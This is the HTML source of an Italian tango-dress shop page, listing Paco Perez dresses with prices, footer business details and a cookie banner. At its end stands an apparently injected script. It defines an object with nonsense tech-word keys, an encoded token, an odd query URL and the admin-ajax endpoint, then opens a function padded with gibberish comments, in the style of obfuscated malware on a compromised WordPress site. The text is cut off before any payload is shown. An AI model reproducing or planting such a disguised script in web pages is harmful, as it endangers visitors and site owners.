	<a href="https://vestititango.it/prodotto/abito-volver/" rel="nofollow" data-product_id="1696" data-product_sku="887515" class="button  etheme_add_to_cart_button product_type_variable">Scegli</a></div>	                        </div>
            
            <div class="clear"></div>
        </div>
    <div class="clear"></div>
	</div>
	           </div> 
					      <div class="slide product-slide">
				
	<div class="product-grid  span3">
	<a href="https://vestititango.it/prodotto/abito-madame-ivonne/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        
		                    <a id="https://vestititango.it/wp-content/uploads/2015/04/887704_MadameIvonneRossoDav-419x628.jpg" href="https://vestititango.it/prodotto/abito-madame-ivonne/" class="product-image ">
		
						                                                <div class="img-wrapper"><img class="product_image" src="https://vestititango.it/wp-content/uploads/2015/04/887704_MadameIvonneRossoDav-247x370.jpg" alt="ABITO MADAME IVONNE"/></div>
                    </a>
                	
        <div class="product-information">
	                                    <div class="product-name-price">
                    <div class="product-name"><a href="https://vestititango.it/prodotto/abito-madame-ivonne/">ABITO MADAME IVONNE</a></div>
                    <div class="clear"></div>
                </div>
                        <div class="product-descr"><p><span style="font-size: 12pt; color: #000000;">Abito tango <em>Madamme Ivonne</em> linea paco perez abbigliamento moda tango made in Italy.</span><br />
<span style="font-size: 12pt; color: #000000;"> Abito tango donna elasticizzato, avvolgente e sexy, con schiena coperta e generosa scollatura.</span></p>
</div>
            <div class="addtocont">
	            	                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>95,00</bdi></span></span>
	            	            	                </a><div class="btn-cont">
	<a href="https://vestititango.it/prodotto/abito-madame-ivonne/" rel="nofollow" data-product_id="1649" data-product_sku="887537" class="button  etheme_add_to_cart_button product_type_variable">Scegli</a></div>	                        </div>
            
            <div class="clear"></div>
        </div>
    <div class="clear"></div>
	</div>
	           </div> 
					      <div class="slide product-slide">
				
	<div class="product-grid  span3">
	<a href="https://vestititango.it/prodotto/abito-tango-milonga/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        
		                    <a id="https://vestititango.it/wp-content/uploads/2015/02/abitomilongabluettedavanti-416x628.jpg" href="https://vestititango.it/prodotto/abito-tango-milonga/" class="product-image ">
		
						                                                <div class="img-wrapper"><img class="product_image" src="https://vestititango.it/wp-content/uploads/2015/02/abitomilongabluettedavanti-245x370.jpg" alt="abito tango Milonga"/></div>
                    </a>
                	
        <div class="product-information">
	                                    <div class="product-name-price">
                    <div class="product-name"><a href="https://vestititango.it/prodotto/abito-tango-milonga/">abito tango Milonga</a></div>
                    <div class="clear"></div>
                </div>
                        <div class="product-descr"><p><span style="font-size: 12pt; color: #000000;"><em><strong>Milonga</strong></em> abito tango argentino della linea <strong>paco perez</strong> abbigliamento moda tango <strong>made in Italy</strong>.</span><br />
<span style="font-size: 12pt; color: #000000;"> Abito da tango argentino in <strong>maglina elasticizzata</strong> in tinta unita disponibile in vari colori e misure.</span></p>
<p>&nbsp;</p>
</div>
            <div class="addtocont">
	            	                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>85,00</bdi></span></span>
	            	            	                </a><div class="btn-cont">
	<a href="https://vestititango.it/prodotto/abito-tango-milonga/" rel="nofollow" data-product_id="491" data-product_sku="887378" class="button  etheme_add_to_cart_button product_type_variable">Scegli</a></div>	                        </div>
            
            <div class="clear"></div>
        </div>
    <div class="clear"></div>
	</div>
	           </div> 
					      <div class="slide product-slide">
				
	<div class="product-grid  span3">
	<a href="https://vestititango.it/prodotto/paseo-abito-da-tango-nero/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        
		                    <a id="https://vestititango.it/wp-content/uploads/2015/02/PacoPerez-144-460x628.jpg" href="https://vestititango.it/prodotto/paseo-abito-da-tango-nero/" class="product-image ">
		
						                                                <div class="img-wrapper"><img class="product_image" src="https://vestititango.it/wp-content/uploads/2015/02/PacoPerez-144-270x370.jpg" alt="Paseo abito da tango nero"/></div>
                    </a>
                	
        <div class="product-information">
	                                    <div class="product-name-price">
                    <div class="product-name"><a href="https://vestititango.it/prodotto/paseo-abito-da-tango-nero/">Paseo abito da tango nero</a></div>
                    <div class="clear"></div>
                </div>
                        <div class="product-descr"><p>Paseo mini abito da tango nero con maniche in tulle in fantasia .</p>
<p>Mini abito da tango o maxi maglia da tango con ampia scollatura sul davanti e schiena coperta . Questo modello di abito da tango ha manica a tre quarti in tulle, asciutta fino al gomito che si apre con motivo a farfalla. Abito da tango con fondo asimmetrico e lunghezza sopra il ginocchio, sul lato destro all’altezza del fianco presenta una coulisse che una volta messa in tensione permette di regolare la lunghezza del fondo.</p>
<p>&nbsp;</p>
<p>Colore dell’ abito da tango : tinta unita nero per jersey e tulle in fantasia</p>
<p>Composizione dell’ abito da tango : 96% <span style="text-decoration: underline;">poliestere</span> 4% <span style="text-decoration: underline;">elastan</span></p>
<p>&nbsp;</p>
<p>Istruzioni lavaggio dell’ abito da tango: il prodotto è lavabile in acqua , possibilmente a mano a in acqua fredda; meglio se poi viene asciugato naturalmente; in ogni caso non è consigliabile l’uso dell’asciugatrice a calore.</p>
<p>Istruzioni per la stiratura dell’ abito da tango<strong>: </strong>il prodotto una volta steso non necessita di particolari istruzioni per la stiratura,aspetto apprezzato per un abito da tango , &nbsp;se necessario meglio al rovescio e a temperatura dei tessuti delicati.</p>
</div>
            <div class="addtocont">
	            	                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>87,00</bdi></span></span>
	            	            	                </a><div class="btn-cont">
	<a href="https://vestititango.it/prodotto/paseo-abito-da-tango-nero/" rel="nofollow" data-product_id="413" data-product_sku="887518" class="button  etheme_add_to_cart_button product_type_variable">Scegli</a></div>	                        </div>
            
            <div class="clear"></div>
        </div>
    <div class="clear"></div>
	</div>
	           </div> 
					      <div class="slide product-slide">
				
	<div class="product-grid  span3">
	<a href="https://vestititango.it/prodotto/abito-gotan-pois/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        
		                    <a id="https://vestititango.it/wp-content/uploads/2015/02/abitogotanfronte-416x628.jpg" href="https://vestititango.it/prodotto/abito-gotan-pois/" class="product-image ">
		
						                                                <div class="img-wrapper"><img class="product_image" src="https://vestititango.it/wp-content/uploads/2015/02/abitogotanfronte-245x370.jpg" alt="abito Gotan pois"/></div>
                    </a>
                	
        <div class="product-information">
	                                    <div class="product-name-price">
                    <div class="product-name"><a href="https://vestititango.it/prodotto/abito-gotan-pois/">abito Gotan pois</a></div>
                    <div class="clear"></div>
                </div>
                        <div class="product-descr"><p><span style="font-size: 12pt; color: #000000;"><em><strong>Gotan pois</strong></em> abito da tango argentino con rouge linea <strong>paco perez</strong> abbigliamento moda tango <strong>made in Italy</strong>.</span><br />
<span style="font-size: 12pt; color: #000000;"> Abito da tango argentino elasticizzato, elegante e raffinato indubbiamente sexy.</span></p>
<p>&nbsp;</p>
</div>
            <div class="addtocont">
	            	                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>95,00</bdi></span></span>
	            	            	                </a><div class="btn-cont">
	<a href="https://vestititango.it/prodotto/abito-gotan-pois/" rel="nofollow" data-product_id="359" data-product_sku="887535" class="button  etheme_add_to_cart_button product_type_variable">Scegli</a></div>	                        </div>
            
            <div class="clear"></div>
        </div>
    <div class="clear"></div>
	</div>
	           </div> 
					      <div class="slide product-slide">
				
	<div class="product-grid last span3">
	<a href="https://vestititango.it/prodotto/abito-caricias/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">        
		                    <a id="https://vestititango.it/wp-content/uploads/2013/05/abitocariciasdavanti-416x628.jpg" href="https://vestititango.it/prodotto/abito-caricias/" class="product-image ">
		
						                                                <div class="img-wrapper"><img class="product_image" src="https://vestititango.it/wp-content/uploads/2013/05/abitocariciasdavanti-245x370.jpg" alt="abito Caricias"/></div>
                    </a>
                	
        <div class="product-information">
	                                    <div class="product-name-price">
                    <div class="product-name"><a href="https://vestititango.it/prodotto/abito-caricias/">abito Caricias</a></div>
                    <div class="clear"></div>
                </div>
                        <div class="product-descr"><p style="text-align: justify;">C<span style="font-size: 12pt;">aricias &nbsp;abito da tango argentino con inserti in fantasia della linea paco perez abbigliamento moda tango<strong> made in Italy</strong>.</span><br />
<span style="font-size: 12pt;">Abito tango raffinato, casto, adatto a tutte le figure e tutte le età.</span></p>
<p align="JUSTIFY">&nbsp;</p>
</div>
            <div class="addtocont">
	            	                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>90,00</bdi></span></span>
	            	            	                </a><div class="btn-cont">
	<a href="https://vestititango.it/prodotto/abito-caricias/" rel="nofollow" data-product_id="62" data-product_sku="887380" class="button  etheme_add_to_cart_button product_type_variable">Scegli</a></div>	                        </div>
            
            <div class="clear"></div>
        </div>
    <div class="clear"></div>
	</div>
	           </div> 
			            </div>
        </div>
                
        	        	
            <div class="prev related-arrow  arrow86298" style="cursor: pointer; ">&nbsp;</div>
            <div class="next related-arrow  arrow86298" style="cursor: pointer; ">&nbsp;</div>
                     
    </div><!-- product-slider -->     
            <script type="text/javascript">
            jQuery(document).ready(function(){
                jQuery( '.arrow86298.prev' ).addClass( 'disabled' );
                jQuery( '.slider-86298' ).iosSlider({
                    desktopClickDrag: true,
                    snapToChildren: true,
                    infiniteSlider: false,
                    navNextSelector: '.arrow86298.next',
                    navPrevSelector: '.arrow86298.prev',
                    lastSlideOffset: 3,
                    onFirstSlideComplete: function(){
                        jQuery( '.arrow86298.prev' ).addClass( 'disabled' );
                    },
                    onLastSlideComplete: function(){
                        jQuery( '.arrow86298.next' ).addClass( 'disabled' );
                    },
                    onSlideChange: function(){
                        jQuery( '.arrow86298.prev' ).removeClass( 'disabled' );
                        jQuery( '.arrow86298.next' ).removeClass( 'disabled' );
                    }
                });  
            });               
        </script>
    	

</div>	
	    <div class="clear"></div>
</div><!-- .container -->
      <div class="container_footer_bg">
        <div class="container">
              <div class="row footer_container">
	               <div class="span3 footer_block1 f-contacts">
		               		                    <span class="footer_title">VESTITI TANGO PACO PEREZ</span>			<div class="textwidget"><p>VestitiTango.it è un dominio di proprietà di Brogin Magda<br />
Sede Legale : Via Kennedy n 12 A INT 5<br />
35020 CASALSERUGO (PD) &#8211; ITALIA<br />
P.IVA 05518320287</p>
<p>IBAN IT12U0307502200CC8500491145</p>
</div>
				                    
	                </div>     
	                    
	               <div class="span3 footer_block1 footer-big-block">
		               		                    <span class="footer_title">CONTATTI E WHATSAPP</span>			<div class="textwidget"><p>Magda +39 3408828896</p>
</div>
					<div class="textwidget"></div>
					<div class="textwidget"></div>
		<span class="footer_title">INFORMAZIONI UTILI</span>			<div class="textwidget"><ul class="footer_menu">
<li><a href="http://vestititango.it/?p=289">Condizioni generali di vendita</a></li>
<li><a href="http://vestititango.it/condizioni-di-reso-e-rimborso/">Condizioni di Reso e Rimborso</a></li>
<li><a href="http://vestititango.it/?p=331">Privacy</a></li>
<li><a href="https://vestititango.it/cookie-policy-ue/">Cookie EU</a></li></ul>
</div>
				                  
	                </div>      
	                
	
	                <div class="span3 footer_block tweets-block">
		                		                    			<div class="textwidget"></div>
				                	                </div>	                
	                
	                <div class="span3 footer_block tweets-block">
	                    		                    			<div class="textwidget"><p><div class="cmplz-placeholder-parent"><iframe data-placeholder-image="https://vestititango.it/wp-content/plugins/complianz-gdpr/assets/images/placeholders/facebook-minimal.jpg" data-category="marketing" data-service="facebook" class="cmplz-placeholder-element cmplz-iframe cmplz-iframe-styles cmplz-no-video " data-cmplz-target="src" data-src-cmplz="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fpacoperezvestititango%2F%3Ffref%3Dts&amp;tabs=timeline&amp;width=200&amp;height=500&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId=915262041837351" style="height: 210px !important;"  src="about:blank"  frameborder="0" scrolling="no"></iframe></div></p>
</div>
				                	                </div>
	                
	            <hr class="footer-hr">
                <div class="footer-menu-wrap">
	                <div class="span3 footer_block1">
		                		                    			<div class="textwidget"></div>
				                 
	                </div>
	                
		            <div class="span3 footer_block1">
		                		                    			<div class="textwidget"></div>
				                 
	                </div>
	                
	                
					<div class="span3 footer_block1">
															        <span class="footer_title">Our Services</span>
		        <ul class="footer_menu">
		        <li><a href="#">Order tracking</a></li>
		        <li><a href="#">Privacy Policy</a></li>
		        <li><a href="#">Gift Cards</a></li>
		        <li><a href="#">Shipping Information</a></li>
		        <li><a href="#">Returns & refunds</a></li>
		        <li><a href="#">Personalised Cards</a></li>
		        <li><a href="#">Delivery information</a></li>
		        </ul>
														</div>
					
	                <div class="span3 footer_block1">
		                		                    			<div class="textwidget"></div>
				                 
	                </div>
                </div>
                
            </div>
        </div> 
      </div>
      <div class="footer-black-bg">
      <div class="container no-bg">
      <div class="row after_footer">
        <div class="span6" id="after_footer_menu">
                            			<div class="textwidget"></div>
		              
            
            <div class="span6 footer-copyright">
                <span class="copyright">VestitiTango.it è un dominio di proprietà di Brogin Magda -Sede Legale Via Kennedy n 12 A int 5 - 35020 CASALSERUGO (PD) ITALIA - P.IVA: 05518320287</span>
                
            </div>
        </div>
	        
        <div class="span6" id="after_footer_payments">
            						        <ul class="footer_copyright_payments hidden-phone">
		            <li><a href="#"><img src="https://vestititango.it/wp-content/themes/idstore/images/1363982755_paypal.png" alt=""/></a></li>
		            <li><a href="#"><img src="https://vestititango.it/wp-content/themes/idstore/images/1363982759_mastercard.png" alt=""/></a></li>
		            <li><a href="#"><img src="https://vestititango.it/wp-content/themes/idstore/images/1363984018_visa.png" alt=""/></a></li>
		            <li><a href="#"><img src="https://vestititango.it/wp-content/themes/idstore/images/1363982767_discover.png" alt=""/></a></li>
		            <li><a href="#"><img src="https://vestititango.it/wp-content/themes/idstore/images/1363982770_maestro.png" alt=""/></a></li>
		            <li><a href="#"><img src="https://vestititango.it/wp-content/themes/idstore/images/1363982772_google_checkout.png" alt=""/></a></li>
		            <li><a href="#"><img src="https://vestititango.it/wp-content/themes/idstore/images/1363982777_cirrus.png" alt=""/></a></li>
		        </ul>     
			              
        </div>  

        
      </div>

				    <div id="back-to-top" class="btn-style-modern"><a href="#top" id="top-link" ><span>Torna su</span></a></div>
			
      </div>
  </div>
          	<div class="span12 responsive-switcher visible-phone visible-tablet ">
            	Mobile version: 
            	            		<a href="https://vestititango.it/?responsive=off">Abilitato</a>
            	        	</div>
        
          
  </div> <!-- .wrapper -->
<!-- GetButton.io widget -->
<script type="text/javascript">
    (function () {
        var options = {
            facebook: "307656865912", // Facebook page ID
            call_to_action: "Contattaci", // Call to action
            position: "right", // Position may be 'right' or 'left'
        };
        var proto = document.location.protocol, host = "getbutton.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();
</script>
<!-- /GetButton.io widget -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-79590878-26"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-79590878-26');
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"><img width="560" height="121" src="https://vestititango.it/wp-content/uploads/2015/02/logo-paco-3.png" class="attachment-cmplz_banner_image size-cmplz_banner_image" alt="vestititango.it" decoding="async" srcset="https://vestititango.it/wp-content/uploads/2015/02/logo-paco-3.png 560w, https://vestititango.it/wp-content/uploads/2015/02/logo-paco-3-300x65.png 300w, https://vestititango.it/wp-content/uploads/2015/02/logo-paco-3-250x54.png 250w" sizes="(max-width: 560px) 100vw, 560px" /></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Per saperne di più su questi scopi</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza le preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza le preferenze</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/vestititango.it"}},{"@type":"ListItem","position":2,"item":{"name":"Donna","@id":"https:\/\/vestititango.it\/categoria-prodotto\/donna\/"}},{"@type":"ListItem","position":3,"item":{"name":"Abiti","@id":"https:\/\/vestititango.it\/categoria-prodotto\/donna\/vestiti\/"}},{"@type":"ListItem","position":4,"item":{"name":"Abito Gotan Nero","@id":"https:\/\/vestititango.it\/prodotto\/abito-gotan-nero\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/vestititango.it\/prodotto\/abito-gotan-nero\/#product","name":"Abito Gotan Nero","url":"https:\/\/vestititango.it\/prodotto\/abito-gotan-nero\/","description":"Abito Gotan Nero realizzato in velluto morbido tulle nero e jersey nero. Un abito molto sexy e accattivante. Scollatura leggermente a \u201cV\u201d che dona luce al viso senza essere eccessiva, e allacciatura all'americana. Profondo spacco sulla gamba destra, il motivo rouches scende dal centro del d\u00e9collet\u00e9 lungo l\u2019abito e devia lo sguardo sul punto vita e fianco con effetto camouflage per rifinire il fianco della gonna fino allo spacchetto finale arrotondato. La rouche rappresenta l\u2019adornos distintivo di questo abito e lo abbellisce soavemente anche su tutto il bordo della gonna.&amp;nbsp;\r\nAbito sexy&amp;nbsp;\r\n\r\n&amp;nbsp;Misure&amp;nbsp;:\r\n\r\n\r\n\r\ngiro seno\r\ngiro vita\r\ngiro bacino\r\n\r\n\r\n&amp;nbsp;S cm 76\/80\r\n&amp;nbsp;S cm 72\/76\r\n&amp;nbsp;S cm 82\/86\r\n\r\n\r\nM cm 80\/88\r\nM cm 76\/80\r\nM cm 88\/92\r\n\r\n\r\n&amp;nbsp;\r\n&amp;nbsp;\r\n&amp;nbsp;\r\n\r\n\r\n&amp;nbsp;\r\n&amp;nbsp;\r\n&amp;nbsp;\r\n\r\n\r\n\r\nComposizione : 96% poliestere 4% elastan\r\n\r\nColore : Nero\r\n\r\nLavaggio : il prodotto \u00e8 lavabile in acqua fredda a mano. Si deve asciugare steso . Non usare l\u2019ascugatrice.\r\n\r\nStiratura : Lasciare asciugare l\u2019abito steso. Non stirare .","image":"https:\/\/vestititango.it\/wp-content\/uploads\/2021\/11\/123456_GotanJerseyNeroDav.jpg","sku":6280,"offers":[{"@type":"Offer","price":"100.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"100.00","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/vestititango.it\/prodotto\/abito-gotan-nero\/","seller":{"@type":"Organization","name":"vestititango.it","url":"https:\/\/vestititango.it"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='et_zoom-css' href='https://vestititango.it/wp-content/themes/idstore/css/zoom.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://vestititango.it/wp-content/themes/idstore/css/carousel.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://vestititango.it/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/vestititango.it\/?qxiqin=56x5","reactor_supertypescriptive":"BF7eKMY0eA1zMy\/HHmZlfUdVQ0QvNERDVnl1QytjRjdBVStEZlZPWDVFU2Q0YWJuaHFrWnZ3NkRoYmc9","autoreacting_sass":"https:\/\/vestititango.it\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"d025a004ef"};
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
